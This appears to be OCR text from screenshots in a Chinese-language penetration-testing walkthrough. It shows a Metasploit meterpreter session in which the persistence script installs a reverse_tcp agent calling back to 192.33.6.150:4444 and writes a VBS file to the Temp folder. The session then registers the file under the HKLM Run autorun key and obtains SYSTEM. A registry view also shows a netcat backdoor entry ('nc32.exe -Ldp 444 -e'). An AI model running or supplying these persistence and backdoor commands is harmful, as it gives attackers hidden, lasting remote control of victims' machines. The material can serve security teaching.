 站
meterpreter > run persistence -X -i 5 -p 4444 -r 192.33.6.150
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /home/qftm/.msf4/logs/persistence/WIN-5DTIE0M734E_20200702.3
033/WIN-5DTIE0M734E_20200702.3033.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.33.6.150 LPORT=4444
[*] Persistent agent script is 99631 bytes long
[+] Persistent Script written to C:\Windows\TEMP\nQIXoTtl.vbs
[*] Executing script C:\Windows\TEMP\nQIXoTtl.vbs
[+] Agent executed with PID 3064
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\oJAGqgEkK
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\oJAGqgEkK
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
计算机 本地磁盘 (C:) Windows Temp
组织 打开 打印 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称
FXSAPIDebugLogFile
FXSTIFFDebugLogFile
IdPqbmHMFbM
MpCmdRun 2020/7/1 9:07 文本文档 6 KB
nQIXoTtl 2020/7/3 1:30 VBScript Script ... 98 KB
OgNCJV
OzUglCZNwC
TBDCkMOfxVH
TS_2AC0.tmp
TS_26F4.tmp
TS_27D0.tmp
TS_28AC.tmp
TS_253D.tmp
TS_259C.tmp
nQIXoTtl 修改日期: 2020/7/3 1:
VBScript Script 文件 大小: 97.2 KB
注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
PhotoPropertyHar
PnPSysprep
Policies
PreviewHandlers
PropertySystem
Reliability
RenameFiles
Run
RunOnce
名称 类型 数据
(默认) REG_SZ (数值未设置)
mtfq_nc REG_SZ C:\windows\system32\nc32.exe -Ldp 444 -e c...
oJAGqgEkK REG_SZ C:\Windows\TEMP\nQIXoTtl.vbs
VMware User P... REG_SZ "C:\Program Files\VMware\VMware Tools\vmt...
VMware VM3D... REG_SZ "C:\Windows\system32\vm3dservice.exe" -u
计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run